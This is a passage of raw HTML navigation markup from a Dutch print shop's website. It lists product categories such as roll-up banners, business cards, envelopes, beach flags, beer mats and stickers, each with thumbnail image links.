ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1875 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/rollup/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-400x400.png 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner.png 500w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="product-image-500&#215;500-Roller-Banner-Printing-Premium-Roller-Banner.png"  /><span class="ubermenu-target-title ubermenu-target-text">Roll-up banners</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek.jpg 1300w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="wire-o-boek"  /><span class="ubermenu-target-title ubermenu-target-text">Boekjes &#038; brochures</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1913 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="kaartje"  /><span class="ubermenu-target-title ubermenu-target-text">Kaarten &#038; vouchers</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1873 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/promotiemateriaal/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="product-image-pdp-euro-and-olympics-balloons.png"  /><span class="ubermenu-target-title ubermenu-target-text">Promotiemateriaal</span></a></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1915 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/"><span class="ubermenu-target-title ubermenu-target-text">Huisstijl &amp; Kantoor</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1915 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1916 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/visitekaartjes/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/10/VISITEKAARTJES-scaled.jpg" width="100" height="100" alt="VISITEKAARTJES"  /><span class="ubermenu-target-title ubermenu-target-text">Visitekaartjes</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1917 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/notitieblokken/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="notitie-blokje"  /><span class="ubermenu-target-title ubermenu-target-text">Notitieblokken</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1918 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/briefpapier/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="briefpapier"  /><span class="ubermenu-target-title ubermenu-target-text">Briefpapier</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1919 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/enveloppen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="envelop-(logo)"  /><span class="ubermenu-target-title ubermenu-target-text">Enveloppen</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/presentatiemappen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje.jpg 1324w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="boekje"  /><span class="ubermenu-target-title ubermenu-target-text">Presentatiemappen</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-2045 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/shop/huisstijl-kantoor/bouwtekenigen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/bouwtekeningen-zwart-wit.jpg" width="100" height="100" alt="bouwtekeningen-(zwart-wit)"  /><span class="ubermenu-target-title ubermenu-target-text">Bouwtekenigen</span></a></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1921 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/buitenreclame/"><span class="ubermenu-target-title ubermenu-target-text">Buitenreclame</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1921 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1922 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/buitenreclame/beachflags/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="beachflag2"  /><span class="ubermenu-target-title ubermenu-target-text">Beachflags</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1924 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/buitenreclame/vlaggen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-801x800.jpg 801w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-768x767.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag.jpg 1340w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="vlag"  /><span class="ubermenu-target-title ubermenu-target-text">Vlaggen</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1923 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/buitenreclame/reclameborden/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="sandwichboard_pdp_v2_1.jpg"  /><span class="ubermenu-target-title ubermenu-target-text">Reclameborden</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1931 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/stoepborden/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/waterbase_PDP.png" width="100" height="100" alt="waterbase_PDP.png"  /><span class="ubermenu-target-title ubermenu-target-text">Stoepborden</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1932 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/stickers/grotestickers/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="sticker-(vierkant)"  /><span class="ubermenu-target-title ubermenu-target-text">Grote Stickers</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1933 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/banners/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="banner-(4-gaten)"  /><span class="ubermenu-target-title ubermenu-target-text">Banners</span></a></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1934 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/horeca-evenementen/"><span class="ubermenu-target-title ubermenu-target-text">Horeca &amp; evenementen</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1934 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1935 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/horeca-evenementen/bierviltjes-onderzetters/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-400x400.png 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-800x800.png 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-1536x1536.png 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-510x510.png 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT.png 2000w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="BIERFILT"  /><span class="ubermenu-target-title ubermenu-target-text">Bierviltjes &amp; onderzetters</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1936 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/horeca-evenementen/menukaarten/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/menu_cards_PDP_Copy_2.png" width="100" height="100" alt="menu_cards_PDP_Copy_2.png"  /><span class="ubermenu-target-title ubermenu-target-text">Menukaarten</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1937 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/horeca-evenementen/placemats/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="placemat"  /><span class="ubermenu-target-title ubermenu-target-text">Placemats</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1938 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/horeca-evenementen/tafelkaarten/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="tafel-kaart"  /><span class="ubermenu-target-title ubermenu-target-text">Tafelkaarten</span></a></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1939 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/stickers/"><span class="ubermenu-target-title ubermenu-target-text">Stickers</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1939 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1945 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-100x100.jpg" 